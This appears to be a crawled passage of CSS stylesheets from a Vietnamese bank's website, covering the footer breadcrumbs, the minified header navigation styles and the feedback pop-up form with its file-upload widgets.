}
@media only screen and (max-width: 767px) {
  div.wrap-footer > section > div > div.breadcrumb-mobile {
    border-bottom: 1px solid var(--Mono-Mono-5, #F2F2F2);
    padding: 40px 0px;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul {
    display: flex;
    align-items: flex-start;
    align-content: flex-start;
    gap: 10px;
    flex-wrap: nowrap;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li > h1 {
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
    margin: 0;
    padding: 0;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li {
    list-style: none;
    color: var(--Mono-Mono-1, #000);
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a {
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
    text-decoration-line: underline;
    text-decoration-style: solid;
    -webkit-text-decoration-skip-ink: none;
            text-decoration-skip-ink: none;
    text-decoration-thickness: auto;
    text-underline-offset: auto;
    text-underline-position: from-font;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a:hover {
    color: unset;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a:active {
    color: unset;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(1) {
    white-space: nowrap;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(2) {
    position: relative;
    color: transparent !important;
    height: 20px;
    min-width: 20px;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(2):after {
    width: 20px;
    height: 20px;
    content: "";
    position: absolute;
    background: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;
    background: var(--icon-Angle_right_black) center center no-repeat;
    background-size: 20px;
    display: block;
    display: inline-block;
    font-size: 16px;
    font-size: var(--font-body-semibold-size);
    font-weight: 600;
    font-weight: var(--font-body-semibold-weight);
    line-height: 22px;
    line-height: var(--font-body-semibold-height);
    text-decoration: none;
    left: 1px;
  }
}/*# sourceMappingURL=footer_2025.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/homePage_2025/css/header_2025.css
body_size: 1280
content:
.vib-v2-hamburger-menu i{border-radius:25px;top:0;width:30px!important;height:30px;background-color:transparent!important}.vib-v2-hamburger-menu i:before{top:10px;left:50%;transform:translateX(-50%);background-color:#fff!important}.vib-v2-hamburger-menu i:after{top:auto;bottom:10px;left:50%;transform:translateX(-50%);background-color:#fff!important}.vib-v2-link-search-home,.vib-v2-link-login-home{background:#fff0}.vib-v2-link-search-home .icon_search-home,.vib-v2-link-login-home .icon_search-home,.vib-v2-link-login-home .icon_login-home{background:url(/static/homePage_2025/img/icon-search.svg) 0 0/100% no-repeat;width:25px;height:25px;top:50%;transform:translateY(-50%)}.vib-v2-link-login-home .icon_login-home{background:url(/static/homePage_2025/img/icon-user.svg) 0 0/100% no-repeat;width:20px;height:20px}.vib-v2-link-atm-home-new{display:none}.vib-v2-section-header_new{background:#fff0;box-shadow:none;position:fixed;transition:background 0.15s ease-in}.vib-v2-section-header_new .txt_logo_vib{filter:invert(0) saturate(0) brightness(100)}.vib-v2-section-header_new.vib-v2-header-scroll{background:#fff;box-shadow:0 1px 5px 0 rgb(188 188 188 / .25);height:60px}.vib-v2-section-header_new.vib-v2-header-scroll i{filter:invert(1)}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i{top:-6px;filter:invert(0)}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000!important}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i:after{background-color:#000!important}body .vib-v2-section-header_new.about-us-header,.vib-v2-section-header_new_form,body .vib-v2-section-header_new.header-dn{background:#fff}body .vib-v2-section-header_new.about-us-header .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,body .vib-v2-section-header_new.header-dn .txt_logo_vib{filter:none}body .vib-v2-section-header_new.about-us-header>.vib-v2-wrapper_new,.vib-v2-section-header_new_form>.vib-v2-wrapper_new,body .vib-v2-section-header_new.header-dn>.vib-v2-wrapper_new{height:100%}body .vib-v2-section-header_new.about-us-header:not(.vib-v2-header-scroll),.vib-v2-section-header_new_form:not(.vib-v2-header-scroll),body .vib-v2-section-header_new.header-dn:not(.vib-v2-header-scroll){position:relative}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i,body .vib-v2-section-header_new02 .vib-v2-link-search-home i,body .vib-v2-section-header_new02 .vib-v2-link-login-home i,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home i,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-link-search-home i,.vib-v2-section-header_new_form .vib-v2-link-login-home i,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home i,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home i{filter:invert(1)}body .vib-v2-section-header_new02 .vib-v2-link-search-home,body .vib-v2-section-header_new02 .vib-v2-link-login-home,body .vib-v2-section-header_new02 .vib-v2-main-nav-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home{top:50%!important;transform:translateY(-50%)}body .vib-v2-section-header_new02 .vib-v2-main-nav-home,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home{left:45px}body .vib-v2-section-header_new02 .vib-v2-main-nav-home ul,body .vib-v2-section-header_new02 .vib-v2-main-nav-home li,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home ul,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home li,.vib-v2-section-header_new_form .vib-v2-main-nav-home ul,.vib-v2-section-header_new_form .vib-v2-main-nav-home li,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home ul,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home li{margin:0;padding:0}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu{top:50%;transform:translateY(-50%)}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i{border-radius:25px;width:30px!important;height:30px!important;top:50%;transform:translateY(-50%);background-color:transparent!important;filter:invert(0)}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i:before,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:before,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:before{top:10px;left:50%;transform:translateX(-50%);background-color:#000!important}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i:after,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:after,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:after{top:auto;bottom:10px;left:50%;transform:translateX(-50%);background-color:#000!important}body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-search-home,body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-login-home{right:0}#tlts-info-user{height:30px;top:50%!important;transform:translateY(-50%)}#tlts-info-user:not(.logged){border-radius:25px}#tlts-info-user:not(.logged) .icon-login-tlts{background:url(/static/homePage_2025/img/icon-user.svg) 0 0/100% no-repeat!important;width:20px;height:20px;filter:invert(1);top:50%!important;transform:translateY(-50%)}#tlts-info-user.info-user.logged .icon-login-tlts{top:0}#tlts-info-user i+span{top:28px;left:50%;transform:translate(-50%,0);display:block;opacity:0;transition:all 0.5s ease;padding:5px 10px;border-radius:5px;font-size:14px;font-weight:400;pointer-events:none}@media only screen and (max-width:1024px){.vib-v2-hamburger-menu i{top:50%!important}body.mobile.android #smartbanner+.wpthemeFrame .vib-v2-section-header_new{top:auto}body.mobile.android.scrolled #smartbanner{display:none}body.mobile.android.scrolled #smartbanner+.wpthemeFrame .vib-v2-section-header_new{top:0}.vib-v2-section-header_new02 a.tel_top_home{top:50%;transform:translateY(-50%)}body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-search-home,body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-login-home{right:20px}}@media only screen and (min-width:1024px){.home-header .vib-v2-link-atm-home,.home-header .vib-v2-link-login-home,.home-header .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home{transition:all 0.5s ease;border-radius:25px}.home-header .vib-v2-link-atm-home span,.home-header .vib-v2-link-login-home span,.home-header .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home span{top:28px;left:50%;transform:translate(-50%,0);display:block;opacity:0;transition:all 0.5s ease;padding:5px 10px;border-radius:5px;font-size:14px;font-weight:400;pointer-events:none}.home-header .vib-v2-link-atm-home:hover,.home-header .vib-v2-link-login-home:hover,.home-header .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover{background:rgb(0 0 0 / .1)!important}.home-header .vib-v2-link-atm-home:hover::after,.home-header .vib-v2-link-login-home:hover::after,.home-header .vib-v2-link-search-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover::after{content:"";position:absolute;top:99%;height:30px;width:30px;left:50%;transform:translateX(-50%)}.home-header .vib-v2-link-atm-home:hover span,.home-header .vib-v2-link-login-home:hover span,.home-header .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover span{top:32px;opacity:1;pointer-events:all}.home-header .vib-v2-hamburger-menu i:hover,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:hover,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:hover,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:hover{background:rgb(0 0 0 / .1)!important}#tlts-info-user:not(.logged):hover{background:rgb(0 0 0 / .1)!important}#tlts-info-user:not(.logged):hover::after{content:"";position:absolute;top:99%;height:30px;width:30px;left:50%;transform:translateX(-50%)}#tlts-info-user:not(.logged):hover>i+span{top:32px;opacity:1;pointer-events:all}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:inherit!important}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/feedBack/css/feedback.css?v=3
body_size: 3017
content:
.icon-feedback {
  position: fixed;
  bottom: 40px;
  right: 20px;
  z-index: 998;
  cursor: pointer;
  width: 54px;
  height: 54px;
  display: flex;
  justify-content: center;
  align-items: center;
  filter: drop-shadow(0px 1px 5px rgba(188, 188, 188, 0.25));
  background: #fff;
  border-radius: 50%;
  transition: 0.5s all;
}
.icon-feedback span {
  width: 36px;
  height: 31px;
  background: url(/static/feedBack/img/icon-note.svg) no-repeat center;
  background-size: contain;
  display: block;
  transition: 0.5s all;
}
.icon-feedback .tool-tip {
  transition: 0.5s;
  padding: 10px 15px;
  border-radius: 5px;
  background: #000;
  color: #fff;
  white-space: nowrap;
  position: absolute;
  right: 0px;
  top: -30px;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 18px;
  opacity: 0;
  pointer-events: none;
}

#modalFeedback {
  z-index: 9999;
}
#modalFeedback .modal-content ul > li {
  padding-left: 0;
  margin: 0;
}
#modalFeedback .modal-content ul > li::before {
  display: none !important;
}
#modalFeedback .modal-header {
  padding: 0;
  border: none;
  min-height: auto;
}
#modalFeedback .modal-dialog {
  height: auto !important;
  width: 580px;
  background: transparent;
  min-height: auto;
  max-width: 100%;
}
#modalFeedback .modal-content {
  box-shadow: none;
  border-radius: 5px;
  border: none;
  max-height: 90vh;
  overflow: auto;
  max-width: 100%;
}
#modalFeedback .modal-content.min-height {
  min-height: 311px;
}
#modalFeedback .modal-dialog-centered {
  display: inline-block;
}
#modalFeedback .modal-body {
  padding: 40px 30px 30px !important;
}
#modalFeedback .modal-body p {
  margin: 0;
  line-height: 26px !important;
}
#modalFeedback .box_loader::before {
  background-color: #fff;
  opacity: 0.8;
  border-radius: 10px;
  height: 100%;
}
#modalFeedback .floating-label .floating-input.textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 75px;
  padding: 10px;
  border: 1px solid #E4E4E4;
  border-radius: 10px;
  background: #fff;
}
#modalFeedback .floating-label .floating-input.textarea.invalid {
  border: 1px solid #E4E4E4;
}
#modalFeedback .modal-body p.invalid {
  font-size: 12px !important;
  color: #FF0000;
  margin-top: 5px;
  text-align: left;
  line-height: 16px !important;
}
#modalFeedback .group-select + p.invalid {
  margin-top: 10px !important;
  text-align: left;
}
#modalFeedback .group-leaveinfo {
  margin-top: 10px;
}
#modalFeedback .group-leaveinfo .note-info {
  font-size: 14px !important;
  margin-top: 10px;
  line-height: 18px !important;
  color: #5E5C62;
  position: relative;
  padding-left: 25px;
}
#modalFeedback .group-leaveinfo .note-info:before {
  content: "";
  position: absolute;
  background: url(/static/theme/2022/info-circle-organce.svg);
  width: 20px;
  height: 20px;
  left: 0;
}

#popup-error2 .popup_content_legal {
  margin-top: 20px;
}

#popup-error2.legal-modal .popup_content_legal_outner {
  padding-top: 50px;
  padding-bottom: 60px;
}

.modal .modal-content .floating-label.textarea .character {
  position: relative;
  right: 0px;
  color: var(--mono2);
  float: right;
  font-weight: var(--small-regular-font-weight) !important;
  font-size: var(--small-font-size) !important;
  line-height: var(--small-line-height) !important;
}

.floating-label.textarea label {
  top: 14px;
  line-height: 26px;
}

.floating-label.textarea .floating-input:focus ~ label {
  top: 4px;
}

.floating-label.textarea .floating-input:not(:-moz-placeholder) ~ label {
  top: 0px;
  line-height: 26px;
  background: #fff;
}

.floating-label.textarea .floating-input:not(:placeholder-shown) ~ label {
  top: 0px;
  line-height: 26px;
  background: #fff;
}

.radio-group .group-select .form_group {
  width: 100%;
}

.group-textarea {
  margin-top: 10px;
  margin-bottom: 0;
  display: none;
}
.group-textarea .form_group {
  width: 100%;
}
.group-textarea #note-textarea {
  max-height: 400px;
}

.group-select {
  border-radius: 10px;
  padding: 10px 20px 20px;
  background: #FAFAFA;
  border: 1px solid #F2F2F2;
  border-left: 2px solid #0070D7;
  margin-top: 10px;
  display: none;
}
.group-select .select_ocb .dropdown-menu > li:first-child > a {
  padding: 10px 20px;
  height: auto;
}
.group-select .select-custom-open button.dropdown-toggle[title="Nothing selected"] .filter-option {
  text-indent: -9999px;
  display: none;
}
.group-select .select_ocb div.form-control.ocb {
  background: transparent;
}
.group-select .select_ocb .ocb.bootstrap-select.open > .dropdown-toggle {
  background: transparent;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu {
  z-index: 99;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu li.selected .text {
  font-weight: 600;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu li.selected::after {
  content: "";
  position: absolute;
  height: 17px;
  width: 20px;
  background: url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) no-repeat;
  right: 10px;
  left: auto;
  top: 15px;
  transform: translateY(0);
  background-size: 18px;
  filter: invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%) !important;
  display: inline-block;
}
.group-select .bootstrap-select.btn-group .dropdown-menu li a {
  color: #000;
  line-height: 24px;
  font-weight: 400;
}
.group-select .bootstrap-select.btn-group .dropdown-menu li a .text {
  line-height: 24px !important;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option {
  color: #000;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu li.active::after {
  top: 50%;
  transform: translateY(-50%);
}
.group-select .select_ocb .ocb.bootstrap-select > .dropdown-toggle {
  cursor: pointer;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu.inner li:first-child {
  display: none;
}
.group-select .group-select-item {
  display: flex;
  gap: 20px;
  flex-direction: column;
}
.group-select .group-select-item .form_group_item {
  display: flex;
  gap: 10px;
  flex-direction: column;
}
.group-select .group-select-item .form_group_item .group-textarea .form_group {
  float: left;
}
.group-select .area_upload {
  padding: 20px;
  border-radius: 10px;
  border: 2px dashed var(--Mono-Mono-4, #E4E4E4);
  min-height: 158px;
  display: grid;
}
.group-select .area_upload.upload_vs2 {
  padding: 0;
  border-radius: 0;
  border: 0;
  min-height: 50px;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt {
  position: absolute;
  z-index: 1;
  top: 0;
  min-height: 34px;
  width: 40px;
  right: 15px;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt label {
  border: 0 !important;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt label u {
  display: none;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt .input_bhyt {
  text-align: left;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner {
  display: block;
  min-height: 50px;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner input {
  position: relative;
  width: 100%;
  height: 34px;
  left: 0;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner input.invalid + label,
.group-select .area_upload.upload_vs2 .uploaded_element_inner input.invalid + input + label {
  border-bottom: 2px solid #FF0000;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label.hasfile u {
  color: #000;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label {
  text-decoration: none;
  position: absolute;
  left: 0;
  width: 100%;
  text-align: left;
  height: 100%;
  padding-top: 15px;
  border-bottom: 1px solid #aaaaaa;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label .icon-file {
  content: "";
  width: 20px;
  height: 20px;
  /*background: url(/static/formCard/image/icon_image.svg);*/
  position: absolute;
  right: 0;
  top: 15px;
  background-position: center;
  background-repeat: no-repeat;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label .icon-file.attach {
  background: url(/static/formCard/image/icon_attach_2.svg);
  background-size: 20px;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label .icon-file.remove-file {
  background: url(/static/theme/2022/icon-remove.svg);
  background-size: 20px;
  z-index: 99;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label * {
  color: var(--Mono-Mono-2, #5E5C62);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 26px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  width: 94%;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label:hover {
  border-bottom: 2px solid #000;
}
.group-select .area_upload.upload_vs2.active {
  position: relative;
  padding: 15px;
  border-radius: var(--Screen-Content-radius, 5px);
  border: var(--S-nm-lm-vic, 1px) solid var(--mono-mono-45, #F2F2F2);
  background: var(--Screen-Background-Mono-5, #FAFAFA);
  width: 100%;
  right: 16px;
  left: 0;
}
.group-select .area_upload.upload_vs2.active + .input_bhyt {
  display: none;
}
.group-select .area_upload.upload_vs2.active .uploaded_element {
  margin-top: 0;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner {
  display: inline-block;
  right: 0;
  min-height: 34px;
  height: 34px;
  width: 50px;
  border-radius: var(--Screen-Content-radius, 5px) 0px;
  background: var(--mono-mono-45, #F2F2F2);
  position: absolute;
  bottom: 0;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner label {
  border: none !important;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner label u {
  display: none;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner label::after {
  right: 15px;
  top: 7px;
}
.group-select .area_upload .thumnail {
  display: none;
}
.group-select .area_upload .thumnail + img {
  display: inline-block;
}
.group-select .area_upload.active {
  border: 1px solid var(--Mono-Mono-4, #E4E4E4);
}
.group-select .area_upload.active .uploaded_element {
  margin-top: 20px;
}
.group-select .area_upload.active .uploaded_element.active {
  height: 0;
  opacity: 0;
  margin: 0;
  z-index: -1;
  position: relative;
}
.group-select .uploaded_element {
  text-align: center;
}
.group-select .uploaded_element_inner {
  display: inline-block;
  position: relative;
  text-align: center;
}
.group-select .uploaded_element_inner:hover {
  cursor: pointer;
}
.group-select .uploaded_element_inner input {
  position: absolute;
  opacity: 0;
  width: 100%;
  z-index: 0;
}
.group-select .uploaded_element_inner input:hover {
  cursor: pointer;
}
.group-select .uploaded_element_inner label {
  text-decoration: underline;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  z-index: 1;
  font-weight: 600;
}
.group-select .uploaded_element_inner label * {
  font-weight: 600;
}
.group-select .uploaded_element_inner label *:hover {
  cursor: pointer;
}
.group-select .uploaded_file_item_icon {
  display: inline-block;
  position: absolute;
  top: 5px;
  right: 15px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #F2F2F2;
  border: 0.5px solid var(--Mono-Mono-4, #E4E4E4);
}
.group-select .uploaded_file_item_icon::after {
  content: "";
  width: 11px;
  height: 11px;
  background: url(/static/theme/2022/close.svg);
  background-size: 17px;
  position: absolute;
  right: 50%;
  top: 50%;
  transform: translateX(50%) translateY(-50%);
  background-position: center;
}
.group-select .uploaded_file_item_icon:hover {
  cursor: pointer;
}
.group-select .uploaded_file_item_name {
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  margin: 0 5px;
  max-width: 120px;
}
.group-select .img_thumb {
  text-align: center;
  padding: 15px 10px;
  margin-bottom: 5px;
  height: calc(100% - 25px);
  max-height: 145px;
}
.group-select .img_thumb img {
  max-height: 115px;
  max-width: 100%;
}

#popup-error2 .modal-content {
  border-radius: 5px;
  border: none;
}

.grecaptcha-badge {
  overflow: hidden;
  opacity: 0;
  position: relative;
  z-index: -1;
}

.col-contact .span-note {
  display: inline-block;
  position: relative;
  width: 30px;
  height: 15px;
  margin-left: 5px;
  top: inherit;
  right: inherit;
}

.form-group .span-note .icon-circle {
  top: 0;
}

.form-group .span-note {
  top: 5px;
}

#noti-lichsutindung .modal-dialog {
  max-width: 768px !important;
}

#noti-lichsutindung ul li::before {
  display: none;
}

#noti-lichsutindung .popup_content_legal_outner {
  padding: 0;
}

#noti-lichsutindung .title_success {
  margin-top: 0;
}

/*#modalFeedback:before{display: none;} */
#modalFeedback {
  height: auto;
  width: auto;
}

.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.8);
}

.radio-group .form_group {
  display: inline-block;
}

.icon-info-circle {
  background: url(/static/theme/2022/info-circle-light.svg);
  width: 22px;
  height: 22px;
  position: relative;
  cursor: pointer;
  top: 2px;
  left: 5px;
  z-index: 9;
  float: right;
}

.icon-info-circle + .tooltip {
  line-height: 16px;
  padding: 5px 10px;
  width: 320px;
  height: auto;
  z-index: 1;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.9);
  left: 150px;
  top: -45px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  position: absolute;
  display: none;
  z-index: 99;
}

#modalFeedback.en .icon-info-circle + .tooltip {
  left: 95px;
}

#modalFeedback.en .icon-info-circle.second + .tooltip {
  left: 120px;
}

.icon-info-circle.second + .tooltip {
  left: 65px;
}

.icon-info-circle:hover + .tooltip {
  display: block;
  opacity: 1;
}

.revve-message-bubbles, .revve-chat-button {
  z-index: 99 !important;
}

@media only screen and (min-width: 1024px) {
  .icon-feedback:hover .tool-tip {
    opacity: 1;
    top: -50px;
  }
  .icon-feedback {
    bottom: 40px;
  }
  .radio-custom:hover + .label-custom:before,
  .checkbox-custom:hover + .label-custom:before,
  .radio-custom:checked:hover + .label-custom:before {
    border: 2px solid #000;
  }
  #popup-error2 .modal-dialog {
    max-width: 580px !important;
  }
  #modalFeedback::before {
    display: inline-block !important;
    vertical-align: middle;
    content: " " !important;
    height: 100%;
  }
}
@media only screen and (max-width: 767px) {
  #modalFeedback .modal-body {
    padding: 40px 20px 20px !important;
  }
  #modalFeedback .icon-info-circle {
    position: static;
    margin-top: 1px;
    margin-left: 4px;
  }
  .icon-feedback {
    bottom: -60px;
    transition: 0.5s all;
  }
  .icon-feedback.has-app {
    bottom: 0px;
  }
  .icon-feedback.has-app.active {
    bottom: 115px;
  }
  .icon-feedback.active {
    bottom: 20px;
  }
  #popup-error2 .modal-content,
  .legal-modal .modal-dialog {
    border-radius: 0;
  }
  .col-contact .span-note .icon-circle {
    width: 22px;
    height: 22px;
    position: relative;
    left: 0;
    top: 5px;
    display: inline-block;
  }
  .col-contact .span-note .note-circle {
    bottom: calc(100% - 2px);
  }
  .vib-v2-wrapper_new .row .col + .col-12,
  .vib-v2-wrapper_new .row .col-12 + .col-12 {
    margin-top: 0;
  }
  .exchange-tool .row .col,
  .exchange-tool .row > [class^=col-] {
    padding: 0;
  }
  .vib-v2-wrapper-rate .row > [class^=col-],
